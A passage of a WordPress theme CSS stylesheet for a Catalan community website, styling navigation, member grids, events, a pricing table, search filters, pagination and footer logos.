    font-weight: normal;
    font-style: normal;
}

@font-feature-values gellix {
    stylistic(alternative A);
}


/* general */

body:not(.compose-mode) .my-hidden-row:not(.my-hidden-row--active) {
    display: none;
}

.vcex-post-content a,
.wpb_text_column p>a {
    text-decoration: underline;
}

.wpex-boxed,
.wpex-text-gray-600 {
    color: #000;
}

.page-id-2708 .site-main .container,
.page-id-50 .site-main .container,
.single-post .boxed-main-layout #wrap,
.single-post .site-main .container,
.single-tribe_events .boxed-main-layout #wrap,
.single-tribe_events .site-main .container,
.single-post .boxed-main-layout #wrap,
.single-portfolio .site-main .container,
.single-challenge .site-main .container,
.single-portfolio .site-main .boxed-main-layout #wrap,
.page-id-14 .site-main .container,
.page-id-14 .boxed-main-layout #wrap {
    width: 800px;
}

#tribe-events-pg-template {
    padding-left: 0;
    padding-right: 0;
}

.max-width-800 {
    max-width: 800px;
    margin: 0 auto;
}

.single-post .site-content a {
    text-decoration: underline;
}

.footer-builder .wpml-ls-legacy-list-horizontal {
    padding: 0;
}

.footer-builder .wpml-ls-legacy-list-horizontal a {
    padding: 0 0 0 20px;
}

.logos-dca-grid {
    justify-content: center;
}


/* header */

#site-logo img {
    width: 100%;
}

.vcex-navbar a:hover {
    text-decoration: none;
}

.vcex-navbar a.theme-txt-link:hover,
.active>.theme-txt-link,
.theme-txt-link.active {
    text-decoration: none !important;
}

.vcex-navbar a:hover span,
#site-navigation .dropdown-menu li:hover .link-inner,
.single-portfolio .menu-item-56 .link-inner,
.single-staff .menu-item-58 .link-inner,
.single-tribe_events .menu-item-353 .link-inner,
.single-post .menu-item-54 .link-inner,
.vcex-navbar a.theme-txt-link.active span,
#site-navigation .dropdown-menu .current-menu-item .link-inner {
    text-decoration: underline;
    text-underline-offset: 2px;
    text-decoration-thickness: 2px
}

.full-screen-overlay-nav button.full-screen-overlay-nav-close,
.full-screen-overlay-nav-close__icon {
    color: #fff !important;
    opacity: 1 !important;
    font-weight: bold;
}

.wpex-bars {
    height: 30px;
    width: 40px;
}

.wpex-bars>span,
.wpex-bars>span::before,
.wpex-bars>span::after {
    height: 5px;
}

.wpex-bars>span::before {
    top: -13px;
}

.wpex-bars>span::after {
    bottom: -13px;
}

.navbar-style-one .dropdown-menu>li.menu-item.border-menu-link>a>span.link-inner {
    border: 1px solid #fff;
    border-radius: 10px;
    padding: 1px 11px 5px;
}

.navbar-style-one .dropdown-menu>li.menu-item.border-menu-link>a:hover>span.link-inner {
    text-decoration: none !important;
}

.main-navigation-ul .sub-menu {
    border: 1px solid #000;
    margin-top: -8px !important;
}

#site-navigation .dropdown-menu .sub-menu li .link-inner {
    text-decoration: none;
}

#site-navigation .dropdown-menu .sub-menu li:hover .link-inner {
    text-decoration: underline;
    text-underline-offset: 2px;
    text-decoration-thickness: 2px;
}

.full-screen-overlay-nav-menu .menu-item.menu-item-has-children > a {
    padding-right: 30px;
    background-image: url('img/arrow-down-white.svg');
    background-repeat: no-repeat;
    background-position: right bottom 23px;
    background-size: 20px;
}
.full-screen-overlay-nav-menu .menu-item.menu-item-has-children.wpex-active > a {
    background-image: url('img/arrow-up.svg');
}

.challenge-grid .wpex-duration-300,
.challenge-grid [class*='wpex-transition-'] {
    transition: none;
}


.challenge-grid .wpex-opacity-60, .challenge-grid .wpex-hover-opacity-60:hover {
    opacity: 1;
}

.challenge-grid .overlay-title {
    font-weight: 700;
}


/* page-header */

.page-header .page-header-content {
    border-bottom: 1px solid #000;
}

body:not(.home) #sub-header-wrapper {
    display: none;
}

#sub-header-wrapper.border-columns .wpb_column {
    padding: 0;
}

#sub-header-wrapper.border-columns .wpb_column .vc_column-inner {
    padding-right: 0;
}

#sub-header-wrapper .comunitat-descripcio {
    padding: 20px 40px;
}

#sub-header-wrapper .menu-sectors-eng-container .menu,
#sub-header-wrapper .menu-sectors-container .menu {
    display: flex;
    flex-direction: row;
}

#sub-header-wrapper .menu-sectors-eng-container li,
#sub-header-wrapper .menu-sectors-container li {
    flex-grow: 1;
    background-color: #fff;
}

#sub-header-wrapper .menu-sectors-eng-container li a,
#sub-header-wrapper .menu-sectors-container li a {
    font-size: 28px;
    font-weight: bold;
    line-height: 1.4;
    padding: 10px;
    text-align: center;
    border-right: 1px solid #000;
    display: block;
}

#sub-header-wrapper .menu-sectors-eng-container li:last-child a,
#sub-header-wrapper .menu-sectors-container li:last-child a {
    border-right: 0;
}

#sub-header-wrapper .menu-sectors-eng-container li a:hover,
#sub-header-wrapper .menu-sectors-container li a:hover {
    text-decoration: none;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-2383:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-191:hover {
    background-color: #e94b5e;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-2382:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-190:hover {
    background-color: #e9b858;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-2368:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-189:hover {
    background-color: #2eace3;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-2369:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-188:hover {
    background-color: #8ec899;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-2367:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-187:hover {
    background-color: #f087aa;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-4454:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-4453:hover {
    background-color: #944794;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-11066:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-11065:hover {
    background-color: #5b9f9c;
}

.comunitat-descripcio {
    display: none;
    font-size: 56px;
    line-height: 1;
    letter-spacing: -1px;
}

.comunitat-descripcio:first-child {
    display: block;
}

.navbar-style-one {
    right: 145px;
}

.icon-menu {
    position: absolute;
    top: 0;
    right: -30px;
    width: 160px;
    height: 100%;
    cursor: pointer;
    border-left: 1px solid #fff;
    color: #fff;
    line-height: 78px;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}


/* home */

.owl-stage-outer {
    padding-bottom: 10px;
}

.centrar-contenido .wpb_wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
}


/* .vcex-blog-entry-excerpt {
margin: 5px 0;
} */

.home-width-block {
    max-width: 600px;
    margin: 0 auto;
}

.icon-home-avantatges img {
    max-height: 150px;
}

.border-top {
    border-top: 1px solid #000;
}

.border-bottom {
    border-bottom: 1px solid #000;
}

.title-border-columns {
    border-top: 1px solid #000;
    border-bottom: 1px solid #000;
}

.border-columns .wpb_column,
.title-border-columns .wpb_column {
    border-right: 1px solid #000;
}

.border-columns .wpb_column:last-child,
.title-border-columns .wpb_column:last-child {
    border-right: 0;
}

.title-padding .wpb_column,
.title-border-columns .wpb_column {
    padding: 20px 0 30px;
}

.border-bottom {
    border-bottom: 1px solid #000;
}

.border-columns:not(.no-padding)>.wpb_column {
    padding: 50px 30px;
}

.wpex-carousel .owl-nav {
    position: relative;
    height: 20px;
    width: 100%;
}

.wpex-carousel .owl-nav .owl-prev,
.wpex-carousel .owl-nav .owl-next {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 0;
    background-color: transparent;
    color: #000;
    font-size: 20px;
}

.wpex-carousel .owl-nav .owl-prev:hover,
.wpex-carousel .owl-nav .owl-next:hover {
    background-color: transparent;
    color: #000;
}

.wpex-carousel .owl-nav .ticon-chevron-left:before {
    content: "\f060";
}

.wpex-carousel .owl-nav .ticon-chevron-right:before {
    content: "\f061";
}

.wpex-carousel .owl-nav .owl-next {
    right: 0;
    left: unset;
}

.wpex-carousel .owl-nav .owl-prev,
.wpex-carousel .owl-nav .owl-next {
    font-size: 0;
}

.gambit-carousel-anything.has-arrows .owl-nav .owl-prev,
.wpex-carousel .owl-nav .owl-prev {
    background-image: url('img/arrow-left.svg');
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.gambit-carousel-anything.has-arrows .owl-nav .owl-next,
.wpex-carousel .owl-nav .owl-next {
    background-image: url('img/arrow-right.svg');
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.wpex-carousel .owl-dots {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.wpex-carousel button.owl-dot {
    width: 20px;
    height: 5px;
    border-radius: 0;
}

.staff-entry .cas-tax-comunitat {
    justify-content: center;
}

.owl-carousel .owl-stage-outer {
    margin-left: -1px;
}

.gambit-carousel-anything.has-arrows .owl-nav div {
    font-size: 0;
}

.gambit-carousel-anything.has-arrows .owl-nav div.owl-next:before,
.gambit-carousel-anything.has-arrows .owl-nav div:before {
    content: none;
}

#carousel-anything-1 .owl-dots {
    display: block !important;
}

#carousel-anything-1 .owl-dots .owl-dot {
    border: 0;
    display: inline-block;
    margin-left: 2.5px;
    margin-right: 2.5px;
    margin-top: 20px;
    cursor: pointer;
    background: #ddd;
    padding: 0;
    outline: 0;
    width: 20px;
    height: 5px;
    border-radius: 0;
}

#carousel-anything-1 .owl-dots .owl-dot.active {
    background-color: #000000;
}

.owl-dots .owl-dot span {
    display: none !important;
}

.resposive-padding {
    padding: 0 15px;
}

.first-big>.entries>.vcex-grid-item:first-child {
    width: 100%;
    margin-bottom: 50px;
}


/* Membres */

.vcex-staff-grid-wrap.team-block .staff-entry-media-img {
    width: 200px;
    min-height: 120px;
    max-height: 120px;
}

.staff-entry-categories {
    font-weight: bold
}

.membres-grid {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 30px;
}

.membres-grid-item {
    margin-bottom: 30px;
}

.membres-featured-img-wrapper {
    height: 180px;
    background-repeat: no-repeat;
    background-size: 70%;
    background-position: center;
    border: 1px solid #000;
    position: relative;
}

.membres-featured-img-content {
    display: block;
    background-color: #000;
    visibility: hidden;
    padding: 10px 20px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.membres-featured-img-wrapper:hover .membres-featured-img-content {
    visibility: visible;
}

.membres-title {
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    margin: 0 0 5px 0;
}

.membres-resum {
    color: #fff;
    font-size: 14px;
}

.membre-meta-info {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.plus-icon {
    margin-top: 10px;
    background-image: url('img/plus.svg');
    background-repeat: no-repeat;
    background-size: 20px;
    width: 20px;
    height: 20px;
}

.membre-tax-comunitat-wrapper {
    margin-top: 10px;
}

.membre-tax-comunitat-wrapper,
.membre-tax-comunitat {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.membre-tax-comunitat-color {
    display: block;
    margin-top: 4px;
    width: 22px;
    height: 14px;
    margin-right: 5px;
    -webkit-mask-box-image: url('img/comunitat-mask.svg');
    mask-border: url('img/comunitat-mask.svg');
}

.membre-tax-comunitat-label {
    display: none;
    font-size: 16px;
    font-weight: bold;
    line-height: 1;
    margin-right: 10px;
}

.membre-tax-comunitat:hover .membre-tax-comunitat-label {
    display: block;
}

.membre-link-comunitat-wrapper {
    font-size: 26px;
}

.membres-featured-img-premium {
    position: absolute;
    top: 0;
    right: 0;

    background-color: #000;
    padding: 2px 10px 5px;
}

.membres-featured-img-premium-text {
    color: #fff;
    font-size: 14px;
    line-height: 1.1;
    font-weight: bold;
    padding-left: 25px;
    background-image: url(img/star.svg);
    background-repeat: no-repeat;
    background-size: 16px;
    background-position: left center;
    margin: 0;
}


/* membre */

.membre-header {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-start;
    margin-top: 40px;
}

.membre-title {
    font-size: 50px;
    margin: 0 0 20px;
}

.membre-header-tax-comunitat-wrapper {
    margin-bottom: 20px;
}

.membre-header-tax-comunitat {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom: 10px;
}

.membre-header-tax-comunitat-color {
    display: block;
    margin-top: 4px;
    width: 22px;
    height: 14px;
    margin-right: 5px;
    -webkit-mask-box-image: url('img/comunitat-mask.svg');
    mask-border: url('img/comunitat-mask.svg');
}

.membre-header-tax-comunitat-label {
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
}

.membre-header-block-img {
    position: relative;
}

.membre-header-block-img img {
    max-width: 350px;
    border: 1px solid #000;
    padding: 30px 60px;
}

.membre-block {
    margin-bottom: 20px;
}

.membre-block-title {
    border-bottom: 1px solid #000;
    font-size: 36px;
    margin: 0;
}

.membre-block-value {
    padding: 20px 0;
}

.membre-block-font-big {
    font-size: 24px;
}

.membre-block-border {
    border-bottom: 1px solid #000;
}

.membre-block-xxss-list {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.membre-block-xxss-list li {
    margin-right: 25px;
}

.membre-block-xxss-list li a {
    font-size: 30px;
}

h3.membre-block-title {
    font-size: 18px;
}

.membre-block .vcex-post-type-entry-details {
    border: 0;
    padding: 10px 0;
}

.cas-wrapper .vcex-post-type-entry-details {
    padding: 20px 0;
    border: 0;
}

.cas-wrapper .vcex-post-type-entry-title {
    font-size: 32px;
    line-height: 1.1;
}


/* casos d'èxit */

.portfolio-entry-categories {
    font-weight: bold;
}

.cas-tax-comunitat-wrapper {
    margin-top: 10px;
}

.cas-tax-comunitat-wrapper,
.cas-tax-comunitat {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: center;
}

.cas-tax-comunitat-color {
    display: block;
    margin-top: 4px;
    width: 22px;
    height: 14px;
    margin-right: 5px;
    -webkit-mask-box-image: url('img/comunitat-mask.svg');
    mask-border: url('img/comunitat-mask.svg');
}

.cas-tax-comunitat-label {
    font-weight: bold;
    margin-right: 10px;
}

.cas-tax-comunitat:hover .cas-tax-comunitat-label {
    display: block;
}

.cas-autor {
    font-size: 22px;
}

.single-tribe_events .wpex-social-share__label,
.single-post .wpex-social-share__label,
.single-portfolio .wpex-social-share__label {
    display: none;
}

.single-portfolio .membre-block-title {
    font-size: 28px;
}

.wpex-social-share.position-horizontal .wpex-social-share__link {
    padding: 10px;
}

.single-portfolio .wpex-social-share.position-horizontal .wpex-social-share__link {
    padding: 0.3em 0.3em;
}

.vcex-portfolio-grid-wrap .vcex-portfolio-filter {
    margin-bottom: 40px;
}

.vcex-portfolio-grid-wrap .vcex-portfolio-filter li {
    margin-right: 15px;
}

.vcex-portfolio-grid-wrap .vcex-portfolio-filter li a {
    border: 1px solid #000;
    border-radius: 30px;
    color: #000;
    background-color: #fff;
    padding: 5px 20px;
    font-weight: bold;
}

.vcex-portfolio-grid-wrap .vcex-portfolio-filter li a:hover,
.vcex-portfolio-grid-wrap .vcex-portfolio-filter li.active a {
    color: #fff;
    background-color: #000;
}


/* events */

.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container {
    max-width: 1085px;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-ical__link {
    display: none !important;
}

.comming-soon-event {
    border: 1px solid #000;
    font-weight: bold;
    padding: 2px 10px;
    display: inline-block;
    margin-top: 10px;
}


/* peu de plana */

.img-grid-logo-copyright img {
    width: 220px;
}

#footer-builder .menu-sectors-eng-container a,
#footer-builder .menu-sectors-container a {
    font-size: 28px;
    font-weight: bold;
    line-height: 1.2;
}

#footer-builder #menu-privacitat a {
    font-size: 14px;
    line-height: 1;
}

#footer-builder .border-columns .wpb_column {
    border-color: #fff;
}

#footer-builder .border-columns .wpb_column:first-child {
    padding-left: 0;
}

#footer-builder .border-columns .wpb_column:last-child {
    padding-right: 0;
}

.col1-peu-pagina>.vc_column-inner>.wpb_wrapper {
    padding-left: 10%;
}

.col3-peu-pagina>.vc_column-inner>.wpb_wrapper {
    padding-right: 10%;
}


/* wp backery extra */

.comunitat-block {
    margin-bottom: 40px;
}

.comunitat-block-title-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.comunitat-block-title-wrapper .comunitat-block-title {
    margin: 0;
    font-size: 32px;
    line-height: 1.3;
    font-weight: bold;
    padding: 0 15px;
}

.comunitat-block-link {
    display: block;
    background-color: #000;
    color: #fff;
    padding: 5px 25px;
    font-size: 30px;
    height: 42px;
    background-image: url('img/arrow-right-white.svg');
    background-position: center;
    background-size: 50%;
    background-repeat: no-repeat;
}

.comunitat-block-link:hover {
    color: #fff;
}

.comunitat-block-descr-wrapper {
    padding: 20px;
}

.show-info {
    display: block;
}

.block-descr-hide {
    display: none;
    margin-top: 15px;
}

.hide-info {
    display: none;
}


/* taula */

.taula-preus td {
    vertical-align: middle;
    text-align: center;
    border-color: #000;
    border-left: 1px solid #000;
}

.taula-preus .header-table td {
    border-color: #fff;
    border-bottom-color: #000;
}

.taula-preus .header-table td.border-header {
    border-color: #000;
}

.taula-preus .header-table td.border-header.premium {
    border-color: #fff;
    border-top-color: #000;
    border-bottom-color: #fff;
}

.taula-preus .header-table td.free-border {
    border-right-color: #000;
}

.taula-preus .premium {
    background-color: #000;
    color: #fff;
    border-color: #fff;
}

.taula-preus tr:last-child .premium {
    border-bottom-color: #000;
}

.tick-black {
    display: block;
    width: 20px;
    height: 20px;
    background-image: url('img/tick-black.svg');
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0 auto;
}

.tick-white {
    display: block;
    width: 20px;
    height: 20px;
    background-image: url('img/tick-white.svg');
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0 auto;
}

.taula-preus .title-row {
    font-weight: bold;
}

.taula-preus .taula-descript {
    text-align: left;
}

.tooltip-taula {
    display: none;
    position: absolute;
    width: 300px;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #000;
}

td:hover .tooltip-taula {
    display: block;
}


/* filtre */

.sf-field-taxonomy-staff_category .select {
    position: relative;
}

.searchandfilter>ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    padding: 0;
    list-style: none;
    margin: 0 0 20px !important;
}

.searchandfilter>ul>li {
    margin: 0 5px;
    width: calc(25% - 35px);
    position: relative;
}

.searchandfilter>ul>li:first-child {
    margin-left: 0;
}

.searchandfilter>ul>li.sf-field-reset,
.searchandfilter>ul>li.sf-field-submit {
    width: 42px;
}

.searchandfilter>ul>li label {
    width: 100%;
}

.custom-select,
.searchandfilter>ul>li select.sf-input-select,
.searchandfilter>ul>li input {
    max-width: 100%;
    width: 100%;
    padding: 8px 20px;
    border-radius: 20px;
    min-width: unset;
    border: 1px solid #000;
    color: #000;
    line-height: 1.3;
}

.searchandfilter>ul>li.sf-field-reset input,
.searchandfilter>ul>li.sf-field-submit input {
    font-size: 0;
    line-height: 40px;
    background-image: url('img/search-white.svg');
    background-repeat: no-repeat;
    background-size: 40px;
    background-position: center;
    border-radius: 30px;
    padding: 0;
}

.searchandfilter>ul>li.sf-field-reset input {
    background-image: url('img/cross.svg');
    background-size: 28px;
}

.searchandfilter>ul>li.sf-field-reset input:hover {
    background-color: #fff;
    background-image: url('img/cross-black.svg');
}

.searchandfilter>ul>li.sf-field-submit input:hover {
    background-image: url('img/search.svg');
    background-color: #fff;
}

.searchandfilter>ul>li select option {
    max-width: 100px
}

.custom-select,
.searchandfilter ul>li select.sf-input-select {
    webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('img/arrow-up-black.svg');
    background-repeat: no-repeat;
    background-size: 15px;
    background-position: center right 10px;
}

.custom-select:active,
.custom-select.active,
.searchandfilter>ul>li select.sf-input-select:focus {
    background-image: url('img/arrow-down.svg');
}

.searchandfilter>ul>li:first-child .custom-select,
.searchandfilter>ul>li:first-child select.sf-input-select {
    background-color: #000;
    color: #fff;
    font-weight: bold;
    background-image: url('img/arrow-up.svg');
}

.searchandfilter>ul>li:first-child .custom-select:active,
.searchandfilter>ul>li:first-child .custom-select.active,
.searchandfilter>ul>li:first-child select.sf-input-select:focus {
    background-image: url('img/arrow-down-white.svg');
}

.sf-input-select {
    cursor: pointer;
    display: inline-block;
    position: relative;
    font-size: 16px;
    color: #fff;
    width: 100%;
    height: 40px;
}

.sf-input-select {
    display: none;
}

.custom-select:active,
.custom-select.active {
    border-bottom-color: #fff;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.searchandfilter ul .select-options {
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    background-color: #fff;
    margin: 0;
    border: 1px solid #000;
    border-top: 0;
    padding-bottom: 10px;
    margin-top: -1px;
    position: absolute;
    z-index: 99999;
    width: calc(100% - 10px);
}

.searchandfilter>ul>li:first-child .select-options {
    background-color: #000;
    width: 100%;
}

.searchandfilter ul .select-options li {
    color: #000;
    padding: 5px 20px;
    cursor: pointer;
}

.searchandfilter>ul>li:first-child .select-options li {
    color: #fff;
}

.searchandfilter ul .select-options li[rel="hide"] {
    display: none;
}

.filter-count,
.filter-tags {
    margin-bottom: 20px !important;
}

.filter-tags span {
    display: inline-block;
    padding: 10px 20px;
    background-color: #eee;
    border-radius: 30px;
    margin-right: 10px;
}


/* filtre amb checkbox */

.searchandfilter>ul>li h4 {
    max-width: 100%;
    width: 100%;
    padding: 8px 30px 8px 20px;
    border-radius: 20px;
    min-width: unset;
    border: 1px solid #000;
    color: #000;
    font-size: 20px;
    line-height: 24px;
    background-repeat: no-repeat;
    background-size: 15px;
    background-position: center right 10px;
    background-image: url('img/arrow-down.svg');
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.searchandfilter>ul>li:first-child h4 {
    color: #fff;
    background-color: #000;
    background-image: url('img/arrow-down-white.svg');
}

.searchandfilter>ul>li h4.active {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: url('img/arrow-up-black.svg');
}

.searchandfilter>ul>li:first-child h4.active {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: url('img/arrow-up.svg');
}

.searchandfilter>ul>li[data-sf-field-input-type="checkbox"]>ul {
    display: none;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    background-color: #fff;
    margin: 0;
    border: 1px solid #000;
    border-top: 0;
    padding-bottom: 10px;
    margin-top: -1px;
    position: absolute;
    z-index: 99999;
    width: 100%;
}

.searchandfilter>ul>li[data-sf-field-input-type="checkbox"]:first-child>ul {
    background-color: #000;
}

.searchandfilter>ul>li[data-sf-field-input-type="checkbox"]:first-child>ul label {
    color: #fff;
}

.searchandfilter li[data-sf-field-input-type="checkbox"] li {
    position: relative;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 0 15 px;
}

.searchandfilter li[data-sf-field-input-type="checkbox"] input {
    position: relative;
    font-size: 24px;
    max-width: 20px;
}

.searchandfilter li[data-sf-field-input-type="checkbox"] label:before {
    background: transparent;
    border: 1px solid #000;
    border-radius: 4px;
    cursor: pointer;
    content: "";
    height: 18px;
    width: 18px;
    left: 10px;
    position: absolute;
    top: 50%;
    margin-top: -8px;
}

.searchandfilter li[data-sf-field-input-type="checkbox"]:first-child label:before {
    border-color: #fff;
}

.searchandfilter li[data-sf-field-input-type="checkbox"] input[type=checkbox] {
    visibility: hidden;
}

.searchandfilter li[data-sf-field-input-type="checkbox"] input[type=checkbox]:checked+label:before {
    content: '';
    display: block;
    position: absolute;
    left: 10px;
    top: 13px;
    width: 6px;
    height: 15px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #000;
    transform-origin: bottom left;
    transform: rotate(45deg);
    border-radius: 0;
}

.searchandfilter li[data-sf-field-input-type="checkbox"]:first-child input[type=checkbox]:checked+label:before {
    border-color: #fff;
}

.searchandfilter li[data-sf-field-input-type="checkbox"]:first-child>ul>li input[type=checkbox]:checked+label:after {
    opacity: 1;
}


/* events */

.item-event {
    margin-bottom: 60px;
}

.item-event .event-date {
    padding-bottom: 15px;
    border-bottom: 1px solid #000;
    margin-bottom: 10px;
    font-size: 40px;
    font-weight: bold;
    line-height: 1.1;
}

.item-event .event-date .event-hour {
    font-weight: normal;
    font-size: 26px;
}

.item-event .event-wrapper {
    display: flex;
    flex-direction: row;
}

.item-event .event-wrapper .event-info-wrapper {
    width: 65%;
    margin-right: 5%;
}

.item-event .event-title {
    margin: 0 0 20px;
    line-height: 1.1;
}


/* event */

.single-tribe_events .page-header.wpex-supports-mods {
    display: none !important;
}

.single-tribe_events .page-header .page-header-title {
    line-height: 1.1;
}

.single-tribe_events .page-header .schedule .ticon {
    display: none;
}

.single-tribe_events .page-header .schedule {
    font-size: 40px;
    font-weight: bold;
    color: #000;
}

.tribe-events-single-event-title {
    line-height: 1.1;
}

.tipus-desdeveniment {
    font-weight: bold;
    margin: 20px 0;
}

.event-separator {
    margin: 1.8em 0 1em;
    border-color: #000;
}

.tribe-events-single-event-description {
    margin-bottom: 40px;
}

.event-info-content-wrapper .theme-button-block-wrap {
    margin-top: 30px;
}


/* comunitat */

.logo-comunitat {
    padding-left: 50px
}


/* pagination */

.wpex-pagination,
.wp-pagenavi {
    text-align: center;
    margin: 30px 0;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.wp-pagenavi .pages {
    display: none;
}

ul.page-numbers,
ul.page-numbers li,
ul.page-numbers li a,
ul.page-numbers li span,
.page-links,
.wp-pagenavi a:hover,
.wp-pagenavi span.current,
.wp-pagenavi a,
.wp-pagenavi span {
    border: 0;
    color: #000;
    font-size: 30px;
    font-weight: bold;
    line-height: 40px;
    background-color: #fff;
    padding: 0;
    margin: 3px 5px;
}

ul.page-numbers li a:hover,
ul.page-numbers li span.current,
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
    text-decoration: underline;
    background-color: #fff;
}

.wpex-pagination .prev,
.wp-pagenavi .previouspostslink {
    background-image: url('img/arrow-left.svg');
    font-size: 0;
}

.wpex-pagination .next,
.wp-pagenavi .nextpostslink {
    background-image: url('img/arrow-right.svg');
}

.wpex-pagination .next,
.wpex-pagination .prev,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink {
    background-repeat: no-repeat;
    background-size: 30px;
    background-position: center;
    width: 40px;
    height: 40px;
    font-size: 0;
}

.wpex-pagination .next span,
.wpex-pagination .prev span {
    font-size: 0;
}

.wp-pagenavi .previouspostslink:hover,
.wp-pagenavi .nextpostslink:hover {
    font-size: 0;
}

.wpex-pagination .prev:hover,
.wpex-pagination .next:hover {
    background-image: url('img/arrow-right.svg');
    background-color: #fff;
    background-size: 20px;
    background-position: center;
    background-repeat: no-repeat;
}

.wpex-pagination .prev:hover {
    background-image: url('img/arrow-left.svg');
}

/* ChallengeDCA */
.max-with-participa {
    max-width: 850px;
    margin: 0 auto;
}

/* Challenge */
.title-toggle {
    padding: 10px 80px 10px 40px;
    border-radius: 100px;
    border: 1px solid #000;
    margin-bottom: 20px;
    background-image: url('img/arrow-challenge-down.svg');
    background-position: center right 40px;
    background-size: 30px;
    background-repeat: no-repeat;
    cursor: pointer;
}

.title-toggle.active {
    background-image: url('img/arrow-challenge-up.svg');
}

.toogled-row,
.vc_row.vc_row-flex.toogled-row {
    display: none;
    max-width: 94%;
    margin: 0 auto;
}

.toogled-row.active,
.vc_row.vc_row-flex.toogled-row.active {
    display: flex;
}

.title-toggle {
    user-select: none;
}


.carousel-center-arrows .owl-nav {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.carousel-center-arrows .owl-nav .owl-prev {
    left: -65px;
}

.carousel-center-arrows .owl-nav .owl-next {
    right: -65px;
}

.carousel-center-arrows .wpex-carousel-entry-title {
    font-size: 16px;
}

.carousel-center-arrows .owl-dots {
    bottom: -30px;
}

.numbres-image.vcex-image-swap img {
    background-color: #fff;
    max-width: 160x;
    margin: 0 auto;
}

/* footer */
.footer-hide,
.footer-hide-NewSpace,
.footer-hide-IA,
.footer-hide-Blockchain,
.footer-hide-ciber,
.footer-hide-member {
    display: none;
}

.header-comunitat-NewSpace .footer-hide-NewSpace,
.header-comunitat-IA .footer-hide-IA,
.header-comunitat-Blockchain .footer-hide-Blockchain,
.header-comunitat-CiberSeguretat .footer-hide-ciber,
.page-id-20 .footer-hide-member,
.page-id-5019 .footer-hide-member {
    display: block;
}

.footer-hide img,
.footer-hide-NewSpace img,
.footer-hide-IA img,
.footer-hide-ciber img {
    max-width: 200px;
}

.id-4676 img,
.id-4677 img {
    width: 100%;
    max-width: 310px;
}

.img-grid-logo-copyright .id-5978 img,
.img-grid-logo-copyright .id-5977 img {
    width: 220px;
}


/* media */

@media only screen and (min-width: 1300px) {
    .header-comunitat #site-header .main-navigation {
        opacity: 0;
        transition: all 0.3s linear;
    }

    .header-comunitat #site-header:hover .main-navigation {
        opacity: 1;
    }

    .header-comunitat #site-header #site-logo a {
        background-image: url('img/logo-comunitat.svg');
        background-position: left center;
        background-repeat: no-repeat;
        background-size: contain;
        transition: all 0.2s linear;
    }

    .header-comunitat #site-header:hover #site-logo a {
        background-image: none;
    }

    .header-comunitat #site-header #site-logo img {
        opacity: 0;
        max-width: 50px;
        transition: all 0.2s linear;
    }

    .header-comunitat #site-header:hover #site-logo img {
        opacity: 1;
        max-width: 230px;
    }

    .header-comunitat #site-header .icon-menu {
        line-height: 40px;
        transition: all 0.2s linear;
    }

    .header-comunitat #site-header:hover .icon-menu {
        line-height: 78px;
    }
}

@media only screen and (min-width: 767px) and (max-width: 1300px) {
    body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu {
        right: 160px;
    }
}

@media only screen and (max-width: 767px) {

    .border-columns.wpb_column .title-border-columns .wpb_column,
    .border-columns .wpb_column,
    .title-border-columns .wpb_column {
        border-right: 0
    }

    .border-columns .wpb_column {
        padding: 0;
    }

    #site-header-inner {
        min-height: 145px;
    }

    .icon-menu {
        top: unset;
        right: unset;
        left: 50%;
        bottom: 15px;
        transform: translateX(-50%);
        line-height: 40px;
        height: 40px;
        border-left: 0;
        width: 120%;
        font-size: 30px;
        border-top: 1px solid #fff;
        padding-top: 5px;
    }

